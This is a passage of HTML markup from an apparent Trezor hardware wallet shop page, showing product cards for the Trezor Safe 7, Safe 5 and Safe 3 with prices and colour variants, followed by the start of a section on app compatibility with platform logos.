0-.651-.049-.963-.1a15 15 0 0 0-.361-.055l-.166-.046-.165-.047c-.06-.03-.09-.062-.06-.124.18-.65.33-1.27.481-1.92.03-.092.06-.123.15-.092l.266.07c.353.094.69.183 1.028.332.27.124.541.31.692.589.3.526 0 1.207-.572 1.33Z" clip-rule="evenodd">
                            </path>
                          </svg>
                          <div class="absolute top-1 left-1 size-6 rounded-full shadow-inset">
                          </div>
                        </div>
                      </button>
                    </div>
                  </li>
                </ul>
              </div>
              <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none hover:no-underline">
                <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words text-gray1000 mt-auto self-center text-center tablet:w-full tablet:self-start tablet:text-left" data-testid="product-name">Trezor Safe 7</div>
              </a>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words hidden text-grey700 tablet:mb-2 tablet:block laptop:mb-3 desktop:pt-1">Advanced future-proof crypto security with wireless freedom</div>
              <div class="flex grow flex-col items-center justify-end gap-x-2 tablet:flex-row tablet:items-end tablet:justify-start mt-1 mb-3 desktop:mb-4">
                <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words font-medium text-forest800 tablet:text-left">EUR&nbsp;249</div>
              </div>
              <div class="flex flex-col gap-2 laptop:flex-row">
                <button type="button" class="flex flex-nowrap items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline bg-forest800 hover:bg-forest900 text-whitealpha1000 hover:text-whitealpha1000 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 w-full flex-1 px-3 text-wrap whitespace-nowrap tablet:text-nowrap" aria-label="Buy" data-testid="add-to-cart-button">Buy</button>
                <a class="focus-visible:outline-none flex flex-nowrap items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-gray300 hover:bg-gray400 text-gray1000 hover:text-gray1000 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 w-full flex-1 px-3 whitespace-nowrap" aria-label="More" data-testid="link-button">More</a>
              </div>
            </div>
            <div class="bg-whitealpha1000 outline-1 outline-[#1722660D] relative flex w-full flex-col rounded-xl px-1 pt-5 pb-2 tablet:px-3 tablet:pb-4 laptop:px-4 laptop:pt-6 laptop:pb-4" data-testid="trezor-card">
              <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none grow">
                <img alt="Trezor Safe 5 - Black Graphite" role="img" loading="lazy" width="149" height="214" decoding="async" data-nimg="1" class="mx-auto mb-4 h-[88px] w-[88px] object-contain tablet:mb-6 tablet:h-[152px] tablet:w-[152px] laptop:mb-4 laptop:h-[216px] laptop:w-[216px]" src="./static/media/480x480-2.png" style="color: transparent;">
              </a>
              <div class="w-full mb-6 hidden tablet:block">
                <ul class="-mx-1 flex w-full items-center justify-center">
                  <li class="shrink-0 px-1">
                    <button type="button" class="relative flex rounded-full border-2 p-0.5 transition-colors border-grey700" aria-label="Black Graphite color variant">
                      <img alt="" role="presentation" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="size-6 rounded-full" src="./static/media/public-3.jpg" style="color: transparent;">
                      <div class="absolute top-0.5 left-0.5 size-6 rounded-full shadow-inset">
                      </div>
                    </button>
                  </li>
                  <li class="shrink-0 px-1">
                    <button type="button" class="relative flex rounded-full border-2 p-0.5 transition-colors border-transparent" aria-label="Green Beryl color variant">
                      <img alt="" role="presentation" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="size-6 rounded-full" src="./static/media/public-4.jpg" style="color: transparent;">
                      <div class="absolute top-0.5 left-0.5 size-6 rounded-full shadow-inset">
                      </div>
                    </button>
                  </li>
                  <li class="shrink-0 px-1">
                    <button type="button" class="relative flex rounded-full border-2 p-0.5 transition-colors border-transparent" aria-label="Violet Ore color variant">
                      <img alt="" role="presentation" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="size-6 rounded-full" src="./static/media/public-5.jpg" style="color: transparent;">
                      <div class="absolute top-0.5 left-0.5 size-6 rounded-full shadow-inset">
                      </div>
                    </button>
                  </li>
                  <li class="flex shrink-0 items-center px-1">
                    <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-gray1000">
                      <button class="flex T3T1BTC" aria-label="Bitcoin variant tooltip">
                        <div class="relative">
                          <svg viewBox="0 0 20 20" fill="none" class="h-8 w-8 p-1" data-testid="@logo/Btc">
                            <path fill="#F29D40" d="M10 20c5.523 0 10-4.477 10-10S15.523 0 10 0 0 4.477 0 10s4.477 10 10 10">
                            </path>
                            <path fill="#fff" fill-rule="evenodd" d="m6.948 5.046.007.002-.024.016zm.069.019.021-.081-.083.064zm0 0-.114.445q-.067.269-.136.527c-.03.062 0 .093.06.093l.145.036c.202.051.42.106.638.18a.54.54 0 0 1 .36.62 214 214 0 0 1-1.142 4.768c-.03.216-.211.34-.452.278a5 5 0 0 1-.661-.155c-.09 0-.12 0-.15.093-.091.248-.211.527-.332.805-.03.062-.052.116-.075.17a3 3 0 0 1-.075.171c.722.186 1.414.371 2.105.557 0 .037-.01.062-.018.083q-.01.022-.012.041c-.15.496-.27 1.022-.39 1.548-.03.062-.03.093.06.124.3.062.601.124.902.217.08.027.089.006.11-.041l.01-.021c.03-.14.068-.279.105-.418.038-.14.076-.279.106-.418q.046-.21.105-.418a8 8 0 0 0 .105-.418c.271.062.512.124.752.186.044.022.04.044.035.078q-.004.02-.005.046a23 23 0 0 0-.39 1.548c-.03.062-.03.093.06.124.135.03.278.07.42.108q.216.06.422.108c.144.06.15.034.176-.077l.004-.016c.06-.247.12-.503.18-.758q.09-.385.181-.759.045-.14.18-.093c.602.093 1.204.155 1.835.062a1.85 1.85 0 0 0 1.233-.68c.271-.341.422-.713.542-1.146.09-.341.12-.713.06-1.053a1.95 1.95 0 0 0-.722-1.053 3 3 0 0 0-.18-.124 2 2 0 0 1-.18-.124c.034 0 .06-.01.08-.019a.1.1 0 0 1 .04-.011c.24-.093.48-.217.661-.403.24-.248.361-.557.451-.898.12-.495.09-.99-.18-1.455a2.6 2.6 0 0 0-.782-.743l-.993-.465c-.09-.03-.12-.062-.09-.154.06-.155.09-.31.12-.465.09-.371.18-.743.271-1.145-.015 0-.022-.008-.03-.016q-.009-.014-.03-.015-.214-.06-.413-.108a10 10 0 0 1-.52-.14c-.06-.031-.09 0-.09.062l-.09.371c-.12.403-.21.774-.3 1.177q-.015.016-.03.038c-.02.027-.04.055-.06.055-.121-.031-.25-.062-.377-.093-.128-.031-.256-.062-.376-.093.03-.062.03-.093.03-.124.06-.247.12-.503.18-.758q.09-.386.181-.759c.03-.062.03-.093-.06-.124a9 9 0 0 1-.872-.216c-.09-.031-.12 0-.15.092-.06.264-.121.519-.181.774-.06.256-.12.511-.18.774-.03.093-.06.124-.151.093a12 12 0 0 0-.496-.123c-.166-.04-.331-.078-.497-.124-.165-.047-.33-.085-.496-.124q-.214-.05-.427-.105m1.465 7.63c.03 0 .06.03.06.03l.228.06c.413.11.845.224 1.276.25.36.03.692.03 1.023-.093.571-.186.812-.96.48-1.455-.15-.248-.39-.403-.63-.558-.526-.3-1.137-.426-1.722-.546l-.053-.011c-.083-.028-.09-.005-.113.07l-.008.023q-.046.23-.105.449a7 7 0 0 0-.105.449c-.069.247-.128.494-.188.746q-.066.286-.143.585Zm2.857-3.221c-.12.03-.27.062-.33.062-.35 0-.651-.049-.963-.1a15 15 0 0 0-.361-.055l-.166-.046-.165-.047c-.06-.03-.09-.062-.06-.124.18-.65.33-1.27.481-1.92.03-.092.06-.123.15-.092l.266.07c.353.094.69.183 1.028.332.27.124.541.31.692.589.3.526 0 1.207-.572 1.33Z" clip-rule="evenodd">
                            </path>
                          </svg>
                          <div class="absolute top-1 left-1 size-6 rounded-full shadow-inset">
                          </div>
                        </div>
                      </button>
                    </div>
                  </li>
                </ul>
              </div>
              <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none hover:no-underline">
                <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words text-gray1000 mt-auto self-center text-center tablet:w-full tablet:self-start tablet:text-left" data-testid="product-name">Trezor Safe 5</div>
              </a>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words hidden text-grey700 tablet:mb-2 tablet:block laptop:mb-3 desktop:pt-1">Touchscreen ease for everyday crypto management</div>
              <div class="flex grow flex-col items-center justify-end gap-x-2 tablet:flex-row tablet:items-end tablet:justify-start mt-1 mb-3 desktop:mb-4">
                <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words font-medium text-forest800 tablet:text-left">EUR&nbsp;101</div>
                <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700 line-through tablet:text-left">EUR&nbsp;169</div>
              </div>
              <div class="flex flex-col gap-2 laptop:flex-row">
                <button type="button" class="flex flex-nowrap items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline bg-forest800 hover:bg-forest900 text-whitealpha1000 hover:text-whitealpha1000 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 w-full flex-1 px-3 text-wrap whitespace-nowrap tablet:text-nowrap" aria-label="Buy" data-testid="add-to-cart-button">Buy</button>
                <a class="focus-visible:outline-none flex flex-nowrap items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-gray300 hover:bg-gray400 text-gray1000 hover:text-gray1000 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 w-full flex-1 px-3 whitespace-nowrap" aria-label="More" data-testid="link-button">More</a>
              </div>
            </div>
            <div class="bg-whitealpha1000 outline-1 outline-[#1722660D] relative flex w-full flex-col rounded-xl px-1 pt-5 pb-2 tablet:px-3 tablet:pb-4 laptop:px-4 laptop:pt-6 laptop:pb-4" data-testid="trezor-card">
              <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none grow">
                <img alt="Trezor Safe 3 - Cosmic Black" role="img" loading="lazy" width="149" height="214" decoding="async" data-nimg="1" class="mx-auto mb-4 h-[88px] w-[88px] object-contain tablet:mb-6 tablet:h-[152px] tablet:w-[152px] laptop:mb-4 laptop:h-[216px] laptop:w-[216px]" src="./static/media/480x480-3.png" style="color: transparent;">
              </a>
              <div class="w-full mb-6 hidden tablet:block">
                <ul class="-mx-1 flex w-full items-center justify-center">
                  <li class="shrink-0 px-1">
                    <button type="button" class="relative flex rounded-full border-2 p-0.5 transition-colors border-grey700" aria-label="Cosmic Black color variant">
                      <img alt="" role="presentation" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="size-6 rounded-full" src="./static/media/public-6.png" style="color: transparent;">
                      <div class="absolute top-0.5 left-0.5 size-6 rounded-full shadow-inset">
                      </div>
                    </button>
                  </li>
                  <li class="shrink-0 px-1">
                    <button type="button" class="relative flex rounded-full border-2 p-0.5 transition-colors border-transparent" aria-label="Solar Gold color variant">
                      <img alt="" role="presentation" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="size-6 rounded-full" src="./static/media/public-7.png" style="color: transparent;">
                      <div class="absolute top-0.5 left-0.5 size-6 rounded-full shadow-inset">
                      </div>
                    </button>
                  </li>
                  <li class="shrink-0 px-1">
                    <button type="button" class="relative flex rounded-full border-2 p-0.5 transition-colors border-transparent" aria-label="Stellar Silver color variant">
                      <img alt="" role="presentation" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="size-6 rounded-full" src="./static/media/public-8.png" style="color: transparent;">
                      <div class="absolute top-0.5 left-0.5 size-6 rounded-full shadow-inset">
                      </div>
                    </button>
                  </li>
                  <li class="shrink-0 px-1">
                    <button type="button" class="relative flex rounded-full border-2 p-0.5 transition-colors border-transparent" aria-label="Galactic Rose color variant">
                      <img alt="" role="presentation" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="size-6 rounded-full" src="./static/media/public-9.png" style="color: transparent;">
                      <div class="absolute top-0.5 left-0.5 size-6 rounded-full shadow-inset">
                      </div>
                    </button>
                  </li>
                  <li class="flex shrink-0 items-center px-1">
                    <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-gray1000">
                      <button class="flex T2B1BTC" aria-label="Bitcoin variant tooltip">
                        <div class="relative">
                          <svg viewBox="0 0 20 20" fill="none" class="h-8 w-8 p-1" data-testid="@logo/Btc">
                            <path fill="#F29D40" d="M10 20c5.523 0 10-4.477 10-10S15.523 0 10 0 0 4.477 0 10s4.477 10 10 10">
                            </path>
                            <path fill="#fff" fill-rule="evenodd" d="m6.948 5.046.007.002-.024.016zm.069.019.021-.081-.083.064zm0 0-.114.445q-.067.269-.136.527c-.03.062 0 .093.06.093l.145.036c.202.051.42.106.638.18a.54.54 0 0 1 .36.62 214 214 0 0 1-1.142 4.768c-.03.216-.211.34-.452.278a5 5 0 0 1-.661-.155c-.09 0-.12 0-.15.093-.091.248-.211.527-.332.805-.03.062-.052.116-.075.17a3 3 0 0 1-.075.171c.722.186 1.414.371 2.105.557 0 .037-.01.062-.018.083q-.01.022-.012.041c-.15.496-.27 1.022-.39 1.548-.03.062-.03.093.06.124.3.062.601.124.902.217.08.027.089.006.11-.041l.01-.021c.03-.14.068-.279.105-.418.038-.14.076-.279.106-.418q.046-.21.105-.418a8 8 0 0 0 .105-.418c.271.062.512.124.752.186.044.022.04.044.035.078q-.004.02-.005.046a23 23 0 0 0-.39 1.548c-.03.062-.03.093.06.124.135.03.278.07.42.108q.216.06.422.108c.144.06.15.034.176-.077l.004-.016c.06-.247.12-.503.18-.758q.09-.385.181-.759.045-.14.18-.093c.602.093 1.204.155 1.835.062a1.85 1.85 0 0 0 1.233-.68c.271-.341.422-.713.542-1.146.09-.341.12-.713.06-1.053a1.95 1.95 0 0 0-.722-1.053 3 3 0 0 0-.18-.124 2 2 0 0 1-.18-.124c.034 0 .06-.01.08-.019a.1.1 0 0 1 .04-.011c.24-.093.48-.217.661-.403.24-.248.361-.557.451-.898.12-.495.09-.99-.18-1.455a2.6 2.6 0 0 0-.782-.743l-.993-.465c-.09-.03-.12-.062-.09-.154.06-.155.09-.31.12-.465.09-.371.18-.743.271-1.145-.015 0-.022-.008-.03-.016q-.009-.014-.03-.015-.214-.06-.413-.108a10 10 0 0 1-.52-.14c-.06-.031-.09 0-.09.062l-.09.371c-.12.403-.21.774-.3 1.177q-.015.016-.03.038c-.02.027-.04.055-.06.055-.121-.031-.25-.062-.377-.093-.128-.031-.256-.062-.376-.093.03-.062.03-.093.03-.124.06-.247.12-.503.18-.758q.09-.386.181-.759c.03-.062.03-.093-.06-.124a9 9 0 0 1-.872-.216c-.09-.031-.12 0-.15.092-.06.264-.121.519-.181.774-.06.256-.12.511-.18.774-.03.093-.06.124-.151.093a12 12 0 0 0-.496-.123c-.166-.04-.331-.078-.497-.124-.165-.047-.33-.085-.496-.124q-.214-.05-.427-.105m1.465 7.63c.03 0 .06.03.06.03l.228.06c.413.11.845.224 1.276.25.36.03.692.03 1.023-.093.571-.186.812-.96.48-1.455-.15-.248-.39-.403-.63-.558-.526-.3-1.137-.426-1.722-.546l-.053-.011c-.083-.028-.09-.005-.113.07l-.008.023q-.046.23-.105.449a7 7 0 0 0-.105.449c-.069.247-.128.494-.188.746q-.066.286-.143.585Zm2.857-3.221c-.12.03-.27.062-.33.062-.35 0-.651-.049-.963-.1a15 15 0 0 0-.361-.055l-.166-.046-.165-.047c-.06-.03-.09-.062-.06-.124.18-.65.33-1.27.481-1.92.03-.092.06-.123.15-.092l.266.07c.353.094.69.183 1.028.332.27.124.541.31.692.589.3.526 0 1.207-.572 1.33Z" clip-rule="evenodd">
                            </path>
                          </svg>
                          <div class="absolute top-1 left-1 size-6 rounded-full shadow-inset">
                          </div>
                        </div>
                      </button>
                    </div>
                  </li>
                </ul>
              </div>
              <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none hover:no-underline">
                <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words text-gray1000 mt-auto self-center text-center tablet:w-full tablet:self-start tablet:text-left" data-testid="product-name">Trezor Safe 3</div>
              </a>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words hidden text-grey700 tablet:mb-2 tablet:block laptop:mb-3 desktop:pt-1">Simple, reliable crypto security with a two-button pad</div>
              <div class="flex grow flex-col items-center justify-end gap-x-2 tablet:flex-row tablet:items-end tablet:justify-start mt-1 mb-3 desktop:mb-4">
                <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words font-medium text-forest800 tablet:text-left">EUR&nbsp;47</div>
                <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700 line-through tablet:text-left">EUR&nbsp;79</div>
              </div>
              <div class="flex flex-col gap-2 laptop:flex-row">
                <button type="button" class="flex flex-nowrap items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline bg-forest800 hover:bg-forest900 text-whitealpha1000 hover:text-whitealpha1000 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 w-full flex-1 px-3 text-wrap whitespace-nowrap tablet:text-nowrap" aria-label="Buy" data-testid="add-to-cart-button">Buy</button>
                <a class="focus-visible:outline-none flex flex-nowrap items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-gray300 hover:bg-gray400 text-gray1000 hover:text-gray1000 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 w-full flex-1 px-3 whitespace-nowrap" aria-label="More" data-testid="link-button">More</a>
              </div>
            </div>
          </div>
          <a class="focus-visible:outline-none flex w-fit flex-nowrap shrink-0 items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-forest800 hover:bg-forest900 text-whitealpha1000 hover:text-whitealpha1000 px-8 py-5 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 mx-auto tablet:hidden" aria-label="Compare wallets" data-testid="link-button">Compare wallets</a>
        </div>
      </div>
    </div>
    <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 pt-12 tablet:pt-16 laptop:pt-20 desktop:pt-24 pb-12 tablet:pb-16 laptop:pb-20 desktop:pb-24 flex flex-col gap-x-2 gap-y-8 tablet:gap-x-4 tablet:gap-y-10">
      <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-center text-gray600">Suite App compatibility</div>
      <div class="flex justify-between gap-2">
        <div class="flex flex-col items-center text-center">
          <div class="mb-3 grid grid-cols-2 grid-rows-2 gap-1 tablet:grid-cols-4 tablet:grid-rows-1">
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-forest800" data-testid="@logo/Android">
              <path fill="currentColor" d="M16.146 24.174c1.097 0 1.986.888 1.986 1.985v8.515a1.985 1.985 0 0 1-3.972 0v-8.515c0-1.096.89-1.985 1.986-1.985">
              </path>
              <path fill="currentColor" d="M11.612 13.935a3 3 0 0 0-.012.229v12.901c0 1.387 1.098 2.505 2.463 2.505h13.126c1.364 0 2.463-1.118 2.463-2.505V14.164a3 3 0 0 0-.009-.229z">
              </path>
              <path fill="currentColor" d="M11.752 4.015a1.213 1.213 0 0 1 1.657.444l2.095 3.626a1.213 1.213 0 0 1-2.1 1.214l-2.096-3.627a1.213 1.213 0 0 1 .444-1.657m17.744 0c.58.335.779 1.077.444 1.657l-2.096 3.627a1.213 1.213 0 0 1-2.1-1.214L27.84 4.46a1.213 1.213 0 0 1 1.657-.444">
              </path>
              <path fill="currentColor" d="M26.919 25.71a1.986 1.986 0 0 0-3.972 0v8.516a1.985 1.985 0 0 0 3.972 0zM10.22 16.62a1.986 1.986 0 0 0-3.972.001v8.515a1.986 1.986 0 0 0 3.972 0zm24.435 0a1.986 1.986 0 0 0-3.972.001v8.515a1.986 1.986 0 0 0 3.972 0zM19.455 5c-4.443.428-7.903 3.677-7.959 7.64H29.41c-.057-3.962-3.517-7.212-7.96-7.64zm-2.523 5.543a1.015 1.015 0 0 0 1.025-1.006V9.53a1.016 1.016 0 0 0-1.03-1 1.015 1.015 0 0 0-1.025 1.006v.005a1.016 1.016 0 0 0 1.03 1m7.67 0a1.015 1.015 0 0 0 1.025-1.006V9.53a1.016 1.016 0 0 0-1.03-1 1.015 1.015 0 0 0-1.025 1.006v.005a1.016 1.016 0 0 0 1.03 1">
              </path>
            </svg>
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-forest800" data-testid="@logo/Apple">
              <path d="M.157 35.047h1.557V30.99c0-.8.525-1.381 1.275-1.381.725 0 1.175.456 1.175 1.194v4.243h1.512v-4.093c0-.794.513-1.344 1.263-1.344.762 0 1.187.462 1.187 1.275v4.163h1.556v-4.544c0-1.325-.856-2.206-2.162-2.206-.957 0-1.744.512-2.063 1.33H5.42c-.244-.85-.913-1.33-1.85-1.33-.9 0-1.6.506-1.888 1.275h-.031v-1.15H.157zm12.932-1.07c-.675 0-1.125-.343-1.125-.887 0-.525.431-.862 1.181-.912l1.531-.094v.506c0 .8-.706 1.388-1.587 1.388m-.469 1.176c.85 0 1.681-.444 2.063-1.163h.03v1.057h1.5v-4.563c0-1.331-1.068-2.2-2.712-2.2-1.687 0-2.743.888-2.812 2.125h1.444c.1-.55.568-.906 1.306-.906.769 0 1.237.4 1.237 1.093v.476l-1.75.1c-1.612.1-2.518.806-2.518 1.98 0 1.194.93 2 2.212 2m10.425-4.369c-.106-1.394-1.187-2.5-2.937-2.5-1.925 0-3.175 1.331-3.175 3.45 0 2.15 1.25 3.444 3.187 3.444 1.663 0 2.807-.975 2.932-2.457h-1.47c-.143.75-.655 1.2-1.443 1.2-.988 0-1.625-.8-1.625-2.187 0-1.363.631-2.188 1.613-2.188.83 0 1.325.532 1.45 1.238zm4.807-4.906c-2.631 0-4.281 1.794-4.281 4.662 0 2.87 1.65 4.657 4.28 4.657 2.626 0 4.276-1.788 4.276-4.657s-1.65-4.662-4.275-4.662m0 1.375c1.606 0 2.631 1.275 2.631 3.287 0 2.007-1.025 3.282-2.631 3.282-1.613 0-2.631-1.275-2.631-3.282 0-2.012 1.018-3.287 2.63-3.287m4.931 5.256c.07 1.663 1.432 2.688 3.507 2.688 2.18 0 3.556-1.075 3.556-2.788 0-1.344-.775-2.1-2.606-2.519l-1.038-.237c-1.106-.263-1.562-.613-1.562-1.213 0-.75.687-1.25 1.706-1.25 1.031 0 1.737.507 1.812 1.35h1.538c-.038-1.587-1.35-2.662-3.337-2.662-1.963 0-3.357 1.081-3.357 2.681 0 1.288.788 2.088 2.45 2.469l1.169.275c1.137.269 1.6.644 1.6 1.294 0 .75-.756 1.287-1.844 1.287-1.1 0-1.931-.544-2.031-1.375zM26.38 10.713c-.112.086-2.085 1.194-2.085 3.658 0 2.85 2.51 3.857 2.585 3.882-.011.062-.398 1.38-1.323 2.725-.824 1.183-1.685 2.364-2.995 2.364s-1.647-.759-3.159-.759c-1.473 0-1.997.784-3.195.784s-2.034-1.095-2.995-2.439C12.1 19.35 11.2 16.898 11.2 14.57c0-3.733 2.435-5.712 4.83-5.712 1.274 0 2.335.833 3.134.833.761 0 1.948-.883 3.396-.883.549 0 2.521.05 3.82 1.905m-4.507-3.486c.598-.708 1.022-1.691 1.022-2.674a2 2 0 0 0-.036-.386c-.975.036-2.135.647-2.834 1.455-.549.622-1.06 1.605-1.06 2.602 0 .15.024.3.036.348.061.011.162.025.262.025.874 0 1.974-.584 2.61-1.37" fill="currentColor">
              </path>
            </svg>
            <svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@logo/WindowsLogoFilled">
